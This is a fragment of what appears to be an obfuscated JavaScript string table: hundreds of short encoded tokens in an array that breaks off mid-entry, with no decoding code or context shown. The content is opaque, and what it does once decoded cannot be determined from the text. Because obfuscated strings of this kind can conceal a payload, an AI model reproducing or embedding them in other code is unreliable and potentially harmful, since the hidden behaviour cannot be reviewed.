Mmk2','p8k+CmojEG','a8k1WO7cL8k3','WRBcSKlcNSoT','o8kVEmoDFq','kmons8kTyq','WPdcNNxcGmk6','l8kQWOmUEG','wSkqW50Dka','yCovW5zrtW','WOpcIMhcV8or','fN4Wn2C','WR9OrH3cMW','nZ8YymoC','W6RdIslcN8og','FCk+ewhdVa','WRhcHSogfeq','WQhcV0pcV8kB','WOxcOIdcSLu','eGaXuCol','W6xdOCk0W4Hb','sCkuWRX0aq','WRqhWPziWQS','WQNdVxLCWO0','W68oWRddLmkr','t8oWW7zfsW','W7i5WQddNCk5','W7eDWPtdQ8oY','hCoPqJ4o','WPelj8oqW70','W7lcG8kQxSox','eSkcWRGSxq','hGqMwCog','emkqWR7cR8kl','bf4ybu4','vaddOSo8yW','AmkUmLtdSa','WQFcRrVdJSk+','WPZcN2xcQCom','WRuTWQDLWO4','W6hcRCoYF8kD','egi6m2K','WQldSe9gWQy','W5NdHCkwv8kS','W4VdPmkztSoB','n8odCCkOrG','nSoPwrWR','d8keW5CSjq','W4NcOCo5bx4','W4tcL8oHlxm','WO7dPSkVWRj7','wSo2W4auW4i','W60pWQddJ8ol','yCkQkvNdSW','jmoYtgy/','pmkQjaao','WRJdIhP7WO4','WOZdNSolWR7dMW','WRZcNSo6cwO','WOhcVsRdL8kD','WQKHa2tcUa','DSoAtINdQW','n8oHqGGS','WROAjCoRW7S','vL7cM1NdUG','W68/WQNdLmkZ','emkpW4CTmq','WQ9VmGJcNq','dCkqWQJcU8kp','iCo4CIVdKa','vXZcGSoMcq','WRLZkqxcHW','aCkaWR3cSSka','W7BcUmo5CCkj','W7hdRGtdRmkI','vxldRSkfsG','m8kSz8opzq','v8oDW5z8ta','gCkNtCotva','lsnYqCoM','Fmo8tcFdVW','W6xdUSoqWOTL','W7JdIt3dQSkk','WOvyoHJdUG','WQ3cPHVcGfu','WQZdOMDCWOS','FmkhW543wq','fSkPW5u8W4G','WRKBjSoTW5i','qmk4lYJcMa','iSkZW4lcUW','W5JcL8oRk3a','WOFdRSkWWQT4','WRdcMSoodvK','WQ7dON1dWO0','W6JdVCkoACoM','W7HyW5BdUt4','mSk6W6yhaq','hSkIW548W4O','WRddHSkKWPj9','pCk0Cmo0zG','WQvmW5RdQSoH','n8odtSkXua','mbDxpCoT','hbSMv8oA','WPhdNSoyWR7dMW','bmopbsiV','WRKjWP5iWQO','WQdcLaVdMmkf','WPmOW63dQCoG','fNW5mg4','WP86i8o3W50','r2jXt3m','cSoPWQRcK8kC','tY/cUCoLDq','W7ldPCkaASo2','WRacWP5qWRC','WPhdTSk8WR9U','cf8QwWy','WQ3dQ2HEWPy','WOeVn8o3W4m','WRxdO8omWRFdQW','e8kyfSoYfW','jWrnW4TD','WORdPCkAWRn4','WQjNoalcHW','WPBcL2dcUSoA','W5/dUSkhWRj4','W5pdUCkOvmoJ','lmkFn8oNda','gCkEnmoWnW','E00QDSoY','WO3dGSofWR7dLq','WR3cUulcQ8o2','DSoHstNdVa','nCoHtbi7','e8kjW5pcJJK','WPJcTYJcVL8','sL3cJexdVW','WPtcQwxcJCk1','EmoWsZldQW','dCkPWPi5aW','W6BdMbNdO8kS','BCoHxctdPq','WPG+jSoOW4K','WPldPCk0WRvQ','WQDXjqdcNq','aJdcNx0/','g8k3sCozrW','W5JcUSolwCkL','WQhcJmoth0i','WO/cKq7cGLO','WQtcOmkKDey','kgyzfhS','WP7cKhBcUCot','W7mKWRddJmk6','W5FdSZldH8k6','e8ksW6lcLdO','sCkCW481oW','BCogW6DgxG','iCoKWRDRkcRcPCkkWO8F','tSoAW74XzW','q38mFSoA','W6OsWQldM8kX','j8kgW5hcQXO','wN3dRSkhia','WR7cUa3dJSkR','shxdSmkCwa','W4BcG8oOjxO','vvVcGK3dUa','cmk9W50PW5i','v0ZcLuBdRa','WPCkghNcHG','WPxdUSoydwa','eCkxWOORyq','WOdcH2RcSSov','WQtdK8k6WPT5','W4VcJ8oQihi','WPLUfqRcHG','W7mWWRJdGmkS','WQVdH8kIWO1P','W6KEWRldVSk7','aSknWQlcSmkB','WPpdSSkMWPzf','WPpdJ8ksWPvD','WRXAib7cQq','WPvQhapcKa','xfVcH1RdPG','D8oKsdRdRW','WPpcRspcRuy','WPbnWQddKmoU','WQrMpaxcMW','na9gk8ob','b8keW7FcMsy','fIdcNvWt','wSodW4bTzW','jXPpW5fq','W7pdHmkdxCo3','lqfDW4fp','E8kZoKtdVG','WPBdUSk8WRb5','W7/cVmoPCCku','m2VcGhxdQa','WRBcLuRcM8kI','WRLtW5NdHCo/','oSobyZZdQW','uaFcTf3dQa','D0dcMxVdJq','A8oDW4a1W5u','W50YW5NdUL4','v8ohW6nvwq','AfVcLu3dTW','mCkqWPefFW','EahcHKhdOq','cCkIfSoEia','WQ3dQ8k0WQX+','WQT8vGFcLG','W73dRSkoDCoW','WORcThJcM8kr','hIpcLga9','W6uHWR7dISk6','WPBdUSkKWQDI','WPRdRSkTWPvg','WPdcIXpcVN0','iCk3BmozEW','W7aFWP7dO8o+','yCkuW4mFoG','ESk5W6m/gG','W6JdUCkgC8oI','cSkFWO0NFa','j8oLxrWK','W7xcKSo3w8k2','pb5DW4jl','WRHTvaRcJq','cmojdsS5','A8kLnuVdRa','W5dcJCkwv8kh','WR0dWOflWQ4','dCofaXCq','kCkqW4ONwG','WRFcMSoxee0','xtZcQ1tdVa','emkRW5tcVt8','jZToW5vo','m8oQsX8Q','a8kSW5u0W50','WQNcG8oCc0G','W6KWWR7dN8kS','WQmnWPDrWRa','WRxcRt7cMuq','lqfEiSoO','xSomySkOCq','WPlcRCoglNO','eCk4W7JcJX0','kfW6c1S','WRLjW5FdLmoR','umo5CrldOa','BmoAW6LEEW','WRBcMGxdMmk4','h8kClCowoa','W7pdKmoSv8kO','sxqnDSoD','s8o2W7PbWQS','xxFdMSkXqq','iarEW5bm','WRvSra3cLG','nxzluCoi','pM7cG17dSa','W6pdU8kdc14','jxJcL1pdQG','j8k5W743W5W','p8o+BbGc','WQC1hhRcQa','fH8gtmo7','WR7cV2hdO8k0','wGVcT8oooq','W7i2W4BdMmk5','W7eIWRNdL8k7','W4xcKSo1oha','WRz/va3cHa','WPvMhbRcPq','qI/cSKxdRa','x3P1sMq','WQlcJclcSwa','WPldVCk4WRHh','WPxcSIdcOKy','h8kuWQZcQCk0','WQGAWRThWRO','WP3dUmk5WRnG','W7BcT8oUzmk2','s2CkFSor','W6uKWR7dNSoP','WRBcUG3cUNW','emkqWO09Aq','W7a9WQVdImkK','lXqsrCoV','xepcLv3dQa','WQtdQKvdWOW','v8ofW7ztsq','WOW+m8o2W5y','WPtcUtJcPKy','WOpcPcdcSLu','gmkFWP/cSCkR','wCocAtpdRa','W5mOW53dOvq','EeWEtCo/','WPBdJCkTWPDM','bCkzW7tcNYa','WPrBvIZcRa','W6WHWOhdV8oV','wmkcW4Gwlq','s8oVAYddPW','kMmPESow','pKdcUhldMq','W4iGWPRdV8oB','n8obDdldSW','vvdcHKhdRa','o8kgW78zW7O','W7GhWOpdRCoN','WOlcPYVcUf8','bCktWQ4ZFG','sKZcKeBdQW','rSomW7juua','WPhcL2dcSSoB','WRmWcgZcUa','W4ifW7NcHhm','dmkFWRJcPmko','pmoys8oWqq','WQVdRwfrWOi','WOJcSsdcOuO','sH3cV8oGcW','WPGQp8oSW4e','imodASkUuG','WQRdVNLfWOO','W7tdR8kmDmo4','lCoDBdpdRa','W546W4BdGSkZ','ch8Xlwe','ts/cP0ZdPW','wbVcK8oRhq','W6CeW43cKt4','n2dcGuFdVq','W6pcQ3ZcHmod','kSkqWQ4Rpa','hmoNzCkkBq','WPZcINxcU8oa','yCoQbsiF','l8kHzSoAEq','WRTeW6pdLCoS','W63dR8khy8o7','W7BcV8o8zmkf','WOpcMGBdQCkz','dHOUuSol','gmk6W5C9W4i','W7ldIG3dICke','WRbtW4FdGCoT','AcldUK7dTa','W73cQSoxECkw','pCoCAmkYsG','WP5BCIVcKa','pWFcJLZdJW','y8onW5aRW5u','hCkgWPCQza','rgpdR8kCxW','WReXe2NcOq','i8oRxY4c','bmkpWOK6za','W58MW4VdOL0','W5aEWRJdV8kv','W5NcKbTkW6S','WRG6m8keWR4','A8ogxstdRW','W7RdNCklsSo4','rSovW7Lqxq','n8ogzmkSra','WRzuW5FdK8oQ','FCk4lLRdUG','uCo+DuJcGW','kSomBmkCCa','WRmaWPjqWRS','rh94xgO','W4BcKColr8kW','bmk7B8o2xW','rwP7vgu','WR7cGX/dKmkM','pCkPWRVcMSks','WPrAoHVdUG','WPdcQdNcPLO','B8odW4jRqG','emopBqddUG','cCkEW4q2pW','qN5Pqwy','uJZcJeFdVq','W5BcPCozu2C','WRDsW4FdJmo3','xmkyW5Cmkq','sL/cLuldSa','WPFcHfVcVSku','WR1GusVcLq','mCkvbSo8qW','hdVcJgiL','i8o9wXe0','rxRdJ8kazW','bCoetY/dRq','WQvWobtcJq','mCkYW59dW48','WRi1a27cOG','WOBcOIJcRK8','W5VdOrpdP8kA','A8o3W7yzW5e','lSoQeX4Z','y8o5W50KjG','WRWTWO1cWO0','fmkDW7RcKea','B8oYW5vEFa','jX5tW4zm','W7m5WRBdSSoE','W480WOtdPmkJ','a8oGvbRdKq','WOFcRdVcPfW','WRP0sbNcGq','WRZdGmowWRVdUa','iSkEomoJhW','lcRcTComcG','WQn5saVcMa','W5JcJmo4mxi','q1FcN0ZdPW','WPCInSoSW4q','b8ovB8k9sG','WRCjdLlcJW','W5/cM8kwwSkH','AmoHxcNdQG','hmohdSkAuq','bCkZW5S8W58','hge2jMK','WOvJW6RdQ8oU','WRPLW6hdNmoc','h8kfW4uIiW','pmkekmoLeW','WRSHWRK/WQS','kCokzHBdKq','emoMEYldGG','cSkgW4i0pa','oq1glSoW','a8ktW5OJnq','vmofW6zCxW','j8orCZ7dSa','hSkRW5a9W5e','uLFcT0hdUG','WRBcIbJdGSk7','WPFcRspcR1G','WQJcKGRdPCkI','W70AWOpdQSo8','CmoxW7v+yW','WQeaWRfEWQG','W63cQSoVF8km','lSkdySooxW','qCkEW58yka','cSkMW5DdW4y','mCobzZFdPq','dCkSsCoRBG','ce5smuS','pSkei8oKeq','rmkCW4umlq','WOtcPJ3cP0S','o8odAtpdQW','WPDsW5JdV8on','WRpcGSoAgue','WPW5nCo3W5O','g8oeCq3dMG','WQtcGatdG8kL','yf7dRCo8wq','qSkhW4Gdkq','WR/dPGNcMSot','DLlcLMddMW','WPNcKsZcNMm','cwmlr8o7','W5aYW5pdN8k8','W5RcO8oGkN8','oCkMEConFa','WRKId2JcVG','gtpcKN41','WPJcV27cKmkp','W7JdRd3dOmkj','k8kzmmoNaa','WP5GWOXWWPq','p8orWRW/W4y','WPG4nSoQW4q','bhORj1O','W4eUW5ldQ0u','lmoLcsaY','tNisyCof','sCkYW7mYdG','WP/dLCooWRxdJW','mHzik8o6','WO7dICocWQJdLq','WRTEz03cUa','sg3dJ8k/EG','WQZcM0hcVIm','u8kioh/dSa','xtpcTeldQa','W7FdJr/dO8k8','WP3cONxcJCkg','tfxcKL7dTG','F8oGsYNdOq','vhlcNmkpnG','W7uuWOZdL8kK','W6WOWRVdImkU','mCkgomoHbq','W6C6WQ/dImkN','W40UW4JdOLu','W44CWRldISkJ','fSo4zXZdSG','W4u6WPZdVSoP','WQGklv3cRG','fmkdWPiOBa','aaHuW7D3','ACoTW6u1W6O','ndK9v8oC','gSoucHqy','BCoVDZddPa','rwpdRCkvra','kardW4Hd','sLxcMLBdUa','WRhdQSktWRj6','W5tdJmknxSo6','W4RcISoPp2K','cmoifbuo','rbRcUCotpG','W68uW73dVSo4','dSkfWOWNAa','mSkeqCkzaW','AeKVymoz','bSoPW48sW6W','WOFdTfTZW6S','W7FcQSo6y8km','W6lcQSoHyCkd','lchcTCouka','WOhdKmojWR7dIG','WQhcSKtcICoN','WQjEbgZcRa','WR3dN8k9WPjY','wNuEDSof','WPpcPZZcRKC','W7SKW4BdM8kT','bmkgWPCVFG','DCk5W4qwcq','whP0xMe','Dmk2jepdRG','gIeXE8oA','W7yeWPZdR8k1','sW3cUwRdIq','a8kQjcGW','WQCRc3JcRG','dGeWtCoD','zSovW48JW5a','W5i/WQNdOmop','WRH0stJcGq','zmkimxhdLW','oSo3jdu4','WRddT39XWOi','WPdcJNlcO8oy','FNXnsuu','B8ojW5a4W4S','WRRdNCk3WPPN','xmoVEZue','W5ZcM8o1ESkO','wSosW6nCsq','WOtcN2xcUmoa','pSkpW7WkW78','gCknW6iVDq','kmksWOegqW','WOXghmoNW7W','CSodW5u0W58','W5tcImo7lge','mSkJE8omBW','o8k+CHZdVq','c0ije0K','WO8ud1xcMq','W7yaW7/dMcS','WOG3j3JcIW','e8oDAGO5','qhvNuwu','W7yMW4ZdHx0','i8kBp8oVgG','W5ifWRhdUCkr','WPVcSbZdHmor','WQNcLW3dHSkP','WO7dQmkWWRr/','WQpcIahdHSkQ','zSkKWRNcKCk0','cSkiWP8GEq','WPeekN3cNG','W7VdQCkrEmo6','khpcKKRdPG','hY7cLMW/','wWFcVCoQfa','bSkdEmo6FW','lCkinmoVnW','WRldPgXeWOG','WOZdLSkBWPrN','wchcQfldQa','pfRdOCktrW','dmofzsFdMG','cSormsir','l8kEo8oMbq','oCk+rCkKaG','W7RdJrtcJKe','gCkUWQ0qBG','AmoWqdNdVq','eCohAI9w','WRRdL8kVWPLO','fCoBrmkusq','WP/cP2VcLCkr','WP1QW4hdQmow','rmkdW5aFla','W6xcRmoDr8kI','WQznW4tdKmo9','WQzgnXNcPq','W543W5pdMea','W5FdOmkNtSog','AMaQxmo6','gSkdWP8LAa','rfu1x8oq','hdtcJxq3','WPldGSovWQZdLG','w3zYv3K','WQ5HnqBcJW','dSoraXyL','l8oaFa/dKW','W7ZdLHhdVCk7','j8oEAYJdTa','e8k8hSosla','oSkWW7jDmq','WRlcHSoncfO','pfJdLmktyW','W5ahWORdJ8o8','yvJdQCkisa','gq5qb8ol','WRtcJcdcVf8','hSonjGeZ','WRnVrq/cMq','W5eHW4/dSeO','j37cM0xdSW','W7ddRmkkWQHW','WRbXpqBcKq','WRmYaLVcMa','WRldGCkGWPbO','t0zpA2G','whzdwv4','W7WaW7VdJx8','WQlcIXVcMu4','WOJcOJhcSue','WQpdS3nCWPa','pCkoW7CSW78','omoEyJBdPW','WQyjdfhcHa','DI4Mr8oD','u35Jsxm','f8oRaHCp','p8kSzCowyq','WOionSoCWR4','v8kpjd3dLq','WRVcMbZdGCk5','WRjNlYZcUW','wgZdTCklsa','WRn8nZpcGq','xWJcKfldNG','dCoPWPiWFG','WORcIJdcJe4','zZVdOCkpdG','WP7cKM3cICkZ','W6tdMGFdOSkL','DmoBtH/dIa','WOhcQxxcG8kW','m8kKW4y','p8knW7pcNdq','W6lcGSo1o1i','eXy0tLG','nCkVymovAW','hCogaHuE','qCkFdhRdHG','DbRcI8oiea','WQvLrrZcKa','WQvTirRcKG','lGzsW5vD','WR9FW4hdJ8o2','WQ5OmbRcMG','aCklWRxcP8kD','gmkAW6dcNsq','C8kZp0ldRG','W6tcG8o4dmkm','WPhdM8oqWR7dGa','pqdcV08E','uCorW7fpqG','ECkvnhtdTq','bxG1l3O','oSotzGC6','WQnHwrVcMa','aGKTuCoh','mWDpn8oT','kCkWW6uJoW','rNtdUCkCqq','gmk5W5a3W4G','WRvSwrJcMq','pSkIyCoDEq','sSkgW5ayna','WR7dQNbFWPC','WORcOgZcKSkm','vgldQSkixa','WRBcIGldJmk5','teVcLKddRW','sMCiA8oF','FmkvW6q5kW','WRVdR25qWO4','fSo4AI7dMG','arKKuSoC','omo8vX4+','W7ldLH7dSmk5','lWXphmoQ','uCkFgwRdMG','uCkstZZdTq','W6WYWPVdOSkx','kCoDD8kVuq','wCkrW4yzma','pImMwmo1','W5FdRHVdSCkR','WOpcKKtcRCoQ','ogbbvf8','whZdTCkkvG','cCoZeWe1','W5VcQSoBBCkN','wrqmDNK','WPhcRLlcHmoR','W7BdMbBdSSk4','jSkaW6VcIr0','hSozdSkZyq','WOJcUwpcJmkr','lCoWW7j2sq','WQFdOCk5WRPP','a8ksW6hcJcy','s3iqASoo','WOBcJ2RcOmoo','WOj2W6ldR8oB','WQu8hMtcVW','WPJcQIlcOuO','bmklWOWIAq','W6RdOmkrC8oM','vCk4W5mydW','iCoAA8kVqa','WP4Kmmo6W5W','l8kGEmoDAW','WPiravhcMa','sgRdRCkEvW','WPBcJfpcI8oU','CSobW7KZW5u','dcigF8oQ','eZhcJwi2','hmkPn2FdVa','eW7cJgy5','emokCbRdJG','WRnQhbFcHW','WRRdNmo0WR7dTq','t8o6W6b+Ba','WPhdR8kZWQL8','vh5Yvwi','zSkKWPxcQCkR','WOWXkCoRW5y','WPG5jCoOW5C','i8k0fCoUjG','c8orDrZdNG','AYBcTa','iXDqoCo4','xhTgwNW','WPana8oVW5S','WQixCMFdHa','EmkhBZJdTa','ESkZW5uukG','WOpcRmoRhLy','WOJcRJtcUv8','WRNcKxtcRSko','xmkAW5ivlG','uINcQfddOa','WPNcUZBcRvK','W7RdT8kyE8o5','yCoIW5LzjG','n8kEWQLdW4K','W5mWW5JdP0u','WQVdKmk4WPX7','lmk5W4Ckoa','amklW7BcMdK','WPFcRttcSKi','emkJW5S3W4y','WPZdTZZdMSk6','hIpcJgGI','W40SW4/dPLe','oCosAmkXrW','mWPCpSo3','F8oXqcddVq','g8kvWQZcSmkE','W6ddRmkcC8oU','fmkYW5W7W5i','WRFdJmkAWOnr','WQbGirJcJW','jglcLgxdMq','WOhdK8ooWQhdJG','l8kbm8oGaW','W6ldRSknvSoh','W5hcJmkdF8kh','x8k4W50qaq','WQlcNW3dJmk/','aSoeW5WoW4a','FmkWoupdRW','AmkXcNFdTq','WORcOM3cImkE','W7FcON3cQCkh','WRddKNTdWQq','wCk6W48lwq','yeGiaSoh','fCkOW5q/W4W','xSkhW5ymma','sSooW4a5W6a','WORcHrNcQcm','WRdcLCoxgfO','zSojW4u5W48','D8oeCtdcGW','W601WRNdMCkM','jSkyW7ShW4u','WPddL8odWQ3dGq','tmoaW7Plwq','D1FcHeddMW','W48MW5FdO0a','nSkXW6uNaa','hmk8oCo7pW','C8o9i13dPq','WR15srpcJa','d8kuWP/cJmo3','he/cK007','WPPbzZ7cOq','r2L7tNG','WOZcVx7cImkv','W5VcHSoIjMm','WOr+jWdcHW','WQNcMH3dJmkM','WRpdUSoXgua','kSkbfmo4ba','gCo8pSoYdq','oCo7zSkSBW','WRWgx8o4W4C','lHrznSoJ','aSobzSkCta','WOZdImocWQxdKa','WQj3sHVcKq','WQz6pWFcHW','bmkpW7VcJbO','mmo7W6mPgW','nCkAWQ4YiW','WQddS8kTWOj6','WQTGrXBcJa','yr/dTmoZoa','m8kmWOSktG','ECokW480W5m','WQehkmoRW7y','WPRdJSoHWOtdNW','aCo4DdldNG','W6BdMrRdTmk5','WPtcK1uL','W7a0WRRdNmkG','WQhdJmkJWPn+','xwldQ8kzxG','a8ksW4CZoq','WPZcNNtcHSoT','ix8jwSo2','hc7cLwq+','W6xcT8ozCSkQ','WP5uW7ZdO8o3','i8ozySkGtW','dCoZFbZdMG','W6xcPSoTBSki','hMVcKwpdSG','WP7dTComWQ3dKq','y3aZE8oJ','WQNdImoyWQVdVa','WQCBWPXmWQS','h8owdGKV','aZf8qCob','AmoKxJFdQa','rNldTSkqxW','W7VcUmo+BCki','AZBcI2xdGW','CeXQnvm','W4qcWPZdG8kv','W6acWOhdSmoY','kxtcLCkIFa','rXVdTmoXaq','W5ZcKConr8kW','WOFcO8oOe0S','q2CdD8oB','eSo8W7CoAa','W6ycWPRdSCoP','zSkTm1ZdPW','qYhcTLpdQG','n8k0W60jwG','nw7cMuJdSa','W60pWPhdTSo8','eCkOW4hcQSo3','p8oZwGS6','oSonEmorEa','WRxcKhJcK8kg','oYiGECkL','c05skKS','p3/cK1/dKq','WOZcKa7cIK8','dSoiDJ3dUW','W4/cMSoJihW','tcdcU1hdOa','W7azWPZdRmoH','WRSVp8olW4O','a8kJCCohaG','WQddLmk4WOX/','mCo2rXm4','gmk4ASoxyq','BhFcHMFdQW','W5qEWOBdImkv','bI/cRe0A','W6FcSSo3lMa','cGaGrSow','fCowcIqO','W43dJHFdJmkX','kM/cN07dSG','j8k4wSorAG','vxuEBCoe','W7SVW67dS1i','pqTwlSoH','WRFcTMNdTmkg','fhO1ngq','WQlcLCoDd04','W7xdKmoXDCkv','WQe4k8oQW4m','W5FcMSoKjNy','WPxcPI3cSKG','WRddPMTeWPu','vM3dVCkFqW','WQRcIwz1WOO','ogdcHvZdPG','WOZcUGRdPCkF','o8oNt8kmBa','dmkNW53cLaa','cCobjcGq','W7a6WQ3dJmk9','gmkiWPmZDq','bColaG8A','rsJcOvxdNq','ugH4wMa','aCo1tJ4N','WRxdRSoPp2a','WQylWPTpWRC','WOCQkmo8W4e','WQGuWPDrWRS','cXKUrSoy','WQVdPgfpWPu','WOldMCocWQddIq','a8oavmkCqW','wmoxW6HCwa','gmkUW4uNW5K','imo3qHKP','WRRdG8k3WOz6','rx93tvq','W7VdVSkay8oS','q8k2W7CqcW','WPBcSgdcKCkc','jmoHddrZ','p8kAnSo8hq','uHVcNmoYha','W45FWQpdGSkL','xgrOtMG','fCobq8knAW','WQ98pqJcJG','dHKXxmoA','WQLqW57dHmoO','W6xcNmoTCSkR','uxTXvxu','WRn8qW/cHa','W6ywWONdOCoY','WQn7krBcNq','W7apWOldQSoR','WOu+j8oMW5G','orSOymoj','qdlcQuRdOW','ASobW5OUW50','jCkMWPlcQCkE','WP3cNhlcO8oT','EMqjxmoh','WPjkiHJcJG','pmkkWQVcUCoV','vavvpmop','hI7cI0eX','W5FdRmklD8ot','r0Olymo0','WRLfW4ldNSoN','C8oWW7jQFa','WRzpW4JdOmoI','W7OAWOhdUmoR','WR3cMb7dG8k7','FCoAW5K1W4K','W5SkW5ddU34','omoiCIFdQG','gCkEWO84za','e8orWRKlW7a','WPmcCHdcSW','a8ktWR7cJmkp','c8obcrqw','W57cMCo+ihy','nCkYACozyq','W6S3WQ7dH8kZ','xJlcOKddOW','h8klcmkmEG','F8k+W6q/da','mCoRqrSN','WRNcUHFdQ8kO','ctFcI1OH','CbRcV8oanW','m8kEW74yWQu','dmkjWPGJyG','WOuRmSoMW4C','WONcPMZcJmky','lGXDkCoW','WPC9jCoRW4i','qCkunLtdMq','WQv/tXxcNW','nh3cHK3dPG','W4dcMmoLivy','WRaEWPPCWQG','tMZcUtRdSW','WR3cSbZcRCkS','WOCPp8o4W5K','ose8x8oB','W7RdIH7dTmkH','yCkKkvVdPa','g8kxWRJcQ8kD','W53cG8kDwCov','pCk3mCoXaq','cYJcLMaL','WP9/W63dI8oj','oSkFW6uTlq','W5GUWQFcVq','oCoFg8kVla','gCk9f8oJBW','o8kFmmo8jW','WPhcTwhcMmkp','WQWJkNdcGW','p0xcPsJdKW','WQZdO8oVWRVdIa','WQdcGCojfeC','C8oPWRdcKmk8','oSkZA8ovzW','a8kfWQlcVCkq','nmk3cmoHEG','xLJdImkNFq','W7adWPFdKSoh','FCo+stBdGW','f8kbW6BcLIO','hmktW6RcIZ4','WR3dL8kJWPPP','lrqKqCoM','BmoZW554Fa','yZNcIrXC','ag4/jNS','ESoItZddRW','vNtdUmkqva','xYpcTL3dVq','x8kDW7q4jq','WR7cG8oofLu','W73cTCopg0u','W4ZdQCoYD8kA','pmkFtHOO','W6ZcV8oTESkn','W7RdU8o3pX8','g8kDWOaOxG','WQxcNSoEfKO','WReuWQzJWQ0','BmoDW5KIW4O','lhX6W71b','w0RcJwhdPq','sH/cTmo3pG','WPhdUmk/WQ97','WRJdTCogWOpdRa','a8kUW4iKW5O','W7SKWRldLCkY','FfaRFCoJ','W5FdGtVdP8kg','l8kGrmoisq','nq7cVMiK','lw7cNvhdSq','CfBcPNpdVa','WQJdKmkTWOhdIq','WQmMbMRcQa','sNVdUNFdRW','p2tcLsJdUG','bSkGW4aGW4u','WQyab2JcIW','W64Ko8krW6q','W6DrsmouW7BcK8kBW6BcOa','ACoqW542W4i','wg7dQ8khxW','W4hcJSo+o3O','W6ldTmkoFmoK','gComfaio','W7OWW5/dQwu','jCotz8k0uq','v2mdDCoa','WO3cSMhcK8oFW4FcVSkTA8oid8kS','W5tcMSoUpwG','WOBcQdZcVKa','omkZzmosBq','tmofW7PAmW','p8kgWPi9aW','WQTEW4VdK8oK','uf/cNuFdSG','p8kxn8o6ba','u2RcTxJdIG','emkjW7xcKYC','WOJdL8otWQBdNW','kaHunCo1','W6RcICouixW','tLRcMupdKW','eqO2xCoy','WRpdJmkYWPH5','WQpcKmoVDgW','aMC5owS','qhRcKLxdMW','WPviutZdUG','tatcKmo3ea','WPe2o3xcHa','ysRcJSoLcG','vb/dOCoRDq','xCogtH7cLG','W4CYWOpdSSo7','c8k0W4C1mW','DL7dJCo8wW','WQBdPCkDWOrP','WQv1W57dQCom','WPWUpmoRW5K','WORdISkQWOvL','tmoGvdhdVG','WOFcVKtcU8ov','eCk6W6WkpW','sNibE8of','jCoezCk8ra','WQmyWPnfWQq','BSoFW5i3W4q','acbkWQLi','jCkkWPBcUSkr','WRaAjCo8W50','WPxdKCohWQJdJa','WOddSuzBWRa','rHJcK8oKkG','WRddK8kWWOvf','WRKGgwZcVa','WQFcGftcMeW','WOy+j8oYW5G','W6ZcQSoRE8kf','WOpdLSofWQxdNW','WQdcH8oamNO','W59RW6ldTCoc','W7ZcNg/cMmoa','qSk4h1ZdUa','lSoJkgO7','tqZcNCoJhG','jSoszYJdRG','ACoeW6i1W5G','fSkJW50NW4y','lqnEiSo3','eCkGW5uFW5m','WRaDWOnEWRe','WR7dIgH4WQe','W7RcTCo3CCkr','oSoMwXG4','WO7dJSoiWR3dIa','WONcJH/cHMi','W7pcUSo0E8km','fs8Kj8oP','h8kRW4qGW6y','m8oeySk3vW','hSkeWPy9BW','A8oEW4uwW6a','g8kUWQzkWRjnzCkLzSoVW4nB','rJ3cQeVdQG','WR9UnWNcGG','WO3dLSkBWODe','xu/cHKldIG','pmo3B8kwoq','oSokFthdTa','W7NdJHBdVSkN','vM0fE8od','W4xcMCoHphi','WQNcNr/dRmkc','WPtdPSkWWR5I','fmoQvZ5d','mmkKBCowFG','qrJcGmoIeG','mSkfn8o2bq','gJxcGh8/','d3KXmMW','WPCeemorW4G','jSoCmXC4','i8kammoyhW','WOlcTJJcRKa','zSoeW6b8jG','rmoiAGhdRG','WPldR8kOWR5O','ssVcTK7dVa','W7/dImkeymom','WRGMm8otW6m','h8kuWQ/cS8kv','rXtcGMNdOq','WOZdN0hcGSko','WR7dU8kbWPDo','cbPmW5uI','rrJcGmo7fq','gCklh8oKgG','g8kFW5VcIWK','WPhcMNlcSSoo','W6ldRmktBSoL','e8kymSoIhW','WOZcOMNcKCke','mqbokSoY','WPC8W68QWOC','WRi3aM3cQq','WRJdPgDuWOi','Dmk4o1ldUG','pmk/ESoEAq','lCk1WRtdHCks','WQiAWO5tWQK','W6CWWOFdO8kh','rYZdMfxdVW','fSoaDSkaya','aIJcM2aK','wCorcJhdLW','ACoQW4mtW6e','W7G4WONdImkx','cSkwWQRcSmkl','lXvwW7D3','nSoBAJRdVa','ia5vkCoJ','fCkNoCozhG','oqFcUvBdSq','W63cO8okev0','WRZdTMrzWPq','nseQwSoT','jmoGq8kSvq','kSoufr8n','kHTvW5Ti','W7JdLaxdSCk7','qhTpwfW','W4pcKCoQp2m','WOFdMdZcRIm','WQhdLSkWWObV','sflcJLZdTa','WR5mnr3cMW','WO0abf/cRa','nGOdD8kW','W7tcOCozkMS','WRamd1pcIa','W6BcVmoPzmko','W7xcKCorEmkm','W7HyWRtdQey','hSo1ASkusW','WRiJbgZcRa','imoCz8kGuW','W4qXW5ldS0m','tmoeW79vua','WR3dQ3ncWO8','m8odBCk+uW','W5K+WOhdUmkz','z8oxW5u1W4a','W4hcMCo6ixq','whLTq3C','wmkAW4aEja','u3vWuNm','WRe0dxRcPq','h245n34','b8k4W7/cIse','W4FcRSozBSkl','WPlcUxFcNmkb','W7SeW4ZdRt4','emo/Bc7dKq','eYqMvSol','AIFdTM8I','WQuNhgtcSa','W6pdU8oPlxu','WQGXawRcOW','vSoXuXBdTW','DSkXnfRdOG','p8kFWPuisG','thuQsSoE','WPPAjN7cKG','nXTAW55l','s8oQBbVcGW','w8keW5etbq','ASoSssxdVW','FxacvCoY','mmoLsrOJ','e8kwW40HjG','owFcNfpdUq','sYxcR1ZdRW','hmkupmo/gG','bmoXu8oxyq','WRqIlgJcMa','WPbCsqZcVW','W6xcR8olcuq','WQ/cHCosc0e','uIRcM8oocq','W603WR/dLCkJ','WOBdGLPIWPW','W6/cKbxcPhG','WQdcMCoseLC','xSk2k3/dLq','bWZcKwrC','z8osW40UW5a','WRtdJ8kVWPn6','WQNcIXFdJCkM','W4i3W47dPKq','WQRdR8oqWQTk','b8kUWQ/cSSkV','WQVdRN1BWOa','eSkoWOaNzG','c8oYfq04','W6hcVCoBuCko','WRfkgJ7cKq','jmkFWONcQCkA','w8oaW7GzW4e','iSknW7tcIaS','W6KGWQpdH8k8','WQVdGN9CWOi','WQdcH8oDfKu','cCkVWRa8Dq','W7yRW4ZdUhm','CSo/W554','WOmayJdcJq','qf/cL1pdUq','zfBdRb1aW79HuCkzW4XoWRq','kCowmHaF','AYNcGghdOq','bSoyW5OzW4W','rh17uhu','i8o+xrW9','WQ/cKSovaK0','krxdVCkdFW','jSoGvrGH','kG9yk8oU','vxWrymoq','n3VcJKldSW','y8oeW5nfqW','eSkoWRNcSSkp','WPefhCo3W6m','WPeTp8o1W54','xu/dLmkkvW','WQtdNmk+WPfX','p27cGu7dQG','dXPEW4va','W6/dQr3dSmkH','yMCqD8